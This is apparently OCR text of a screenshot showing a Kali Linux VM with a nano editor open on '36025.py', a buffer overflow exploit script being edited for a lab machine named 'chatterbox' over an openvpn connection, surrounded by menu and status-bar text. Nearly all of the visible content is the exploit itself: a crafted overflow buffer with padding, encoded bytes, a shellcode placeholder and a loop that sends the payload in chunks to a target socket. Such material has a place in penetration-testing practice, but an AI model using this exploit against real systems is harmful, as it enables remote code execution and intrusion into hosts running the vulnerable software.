 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
chatterbox : nano — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
GNU nano 5.9 36025.py *
p  = "A0000000002#Main" + "\x00" + "Z"*114688 + "\x00" + "A"*10 + "\x00"
p += "A0000000002#Main" + "\x00" + "A"*57288 + "AAAAASI"*50 + "A"*(3750-46)
p += "\x62" + "A"*45
p += "\x61\x40"
p += "\x2A\x46"
p += "\x43\x55\x6E\x58\x6E\x2A\x2A\x05\x14\x11\x43\x2d\x13\x11\x43\x50\x43\x5D" + "C"*9 + "\x60\x43"
p += "\x61\x43" + "\x2A\x46"
p += "\x2A" + fs + "C" * (157-len(fs)- 31-3)
p += buf + "A" * (1152 - len(buf))
p += "\x00" + "A"*10 + "\x00"
print "---->{P00F}!"
i=0
while i<len(p):
    if i > 172000:
        time.sleep(1.0)
    sent = sock.sendto(p[i:(i+8192)], server_address)
    i += sent
sock.close()
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
- : sudo openvpn chatterbox : nano
chatterbox : nano — Konsole
11:47 PM
3/6/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.